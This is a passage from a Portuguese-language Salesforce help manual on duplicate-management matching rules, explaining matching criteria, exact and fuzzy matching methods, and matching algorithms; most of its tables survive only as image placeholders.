



CONSULTE TAMBÉM:

[Referência da regra de correspondência](#page-772-0)

# <span id="page-779-0"></span>Critérios de correspondência para regras de correspondência

As regras de correspondência usam critérios para determinar a proximidade de correspondência de um campo em um registro novo ou editado com o mesmo campo em um registro existente e, por fim, se ambos os registros são correspondentes. Quando você cria uma regra de correspondência personalizada, é preciso definir determinados critérios. As regras de correspondência padrão incluem critérios adicionais, todos os quais são definidos para você.

Nota: Este lançamento contém uma versão beta do Gerenciamento de duplicados do Data.com com qualidade de produção, mas possui limitações conhecidas. É possível enviar comentários e sugestões na Comunidade de sucesso do [Salesforce.](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000001tav) Para obter informações sobre como ativar esse recurso para sua organização, entre em contato com a Salesforce.



Indica quais campos serão comparados. Ao selecionar os campos, lembre-se de que: Campo **•** Os campos disponíveis dependem de a qual objeto a regra de correspondência se aplica e incluem campos padrão e personalizados. **•** Os tipos de campo de entrada com suporte são email, relacionamento de pesquisa, relacionamento mestre-detalhes, número, telefone, listas de opções padrão, listas de opções personalizadas (somente de seleção única), texto e URL. **•** Não é possível usar um campo de relacionamento de pesquisa numerado automaticamente em uma regra de correspondência. **•** Se você ativar as listas de opções de Estado e País em sua organização, recomendamos utilizar o **Código de Estado/Província** e **Código de país** nas regras de correspondência. Esses campos retornam resultados de detecção de registros duplicados melhores do que os retornados pelos campos de texto, de estado e de país. Define como os campos são comparados. Fornecemos um método de correspondência exata e vários métodos de correspondência parcial. Método de correspondência Cada método de correspondência é definido também por algoritmos

de correspondência e outros critérios.

Para saber mais sobre os métodos de correspondência, consulte [Métodos de correspondência usados com regras de correspondência](#page-782-0) na página 777.

 $\overline{\mathbf{v}}$ 

Define a lógica que determina se dois campos são correspondentes. Para o método de correspondência exata, o algoritmo de Algoritmo de correspondência correspondência exata é usado automaticamente. Para o método de

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience





### Exemplo

Exemplo: Supondo que sua regra de correspondência de contato personalizado inclua os seguintes critérios, os registros serão comparados e combinados do modo a seguir.

- **•** A equação de correspondência é Email AND (Telefone OR Cidade).
- **•** Todos os campos usam o método de correspondência exata.
- **•** A caixa de seleção Comparar campos em branco está marcada para Telefone e Cidade.

#### **Novo registro A**



#### **Registros existentes comparados com um novo registro A**



#### **Novo registro B**



#### **Registros existentes comparados com um novo registro B**



CONSULTE TAMBÉM:

[Referência da regra de correspondência](#page-772-0)

<span id="page-782-0"></span>[Considerações sobre o uso de gerenciamento de duplicados](#page-762-0)

# Métodos de correspondência usados com métodos de correspondência

O método de correspondência faz parte dos critérios da regra de correspondência que determina como um campo específico em um registro será comparado ao mesmo campo em outro registro. Fornecemos um método de correspondência exata e uma diversidade de métodos de correspondência parcial.



**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

ponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para uma definição de cada critério de correspondência, consulte [Critérios de correspondência para regras de correspondência](#page-779-0) na página 774.







# <span id="page-785-0"></span>Algoritmos de correspondência usados com métodos de correspondência

O método e o algoritmo de correspondência fazem parte dos critérios da regra de correspondência. Juntos, eles determinam como um campo específico em um registro será comparado ao mesmo campo em outro registro e se os campos serão considerados correspondentes.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Fornecemos um método de correspondência exata e uma diversidade de métodos de correspondência parcial. Se o método de correspondência exata estiver selecionado, o algoritmo de correspondência exata será usado automaticamente para comparar os campos. Se um método de correspondência parcial estiver selecionado, pode ser usada uma diversidade de algoritmos de correspondência parcial para comparar os campos. Um campo pode ser comparado usando mais de um algoritmo de correspondência, e uma pontuação de correspondência é dada a cada algoritmo de correspondência com base na proximidade da correspondência entre os campos. Os campos que estão sendo comparados pelos algoritmos de correspondência não diferenciam maiúsculas de minúsculas.

Para obter mais informações sobre métodos de correspondência, consulte [Métodos de correspondência usados com regras de](#page-782-0) [correspondência](#page-782-0) na página 777.

#### **Algoritmos de correspondência disponíveis com o método de correspondência exata**



#### **Algoritmos de correspondência disponíveis com o método de correspondência parcial**



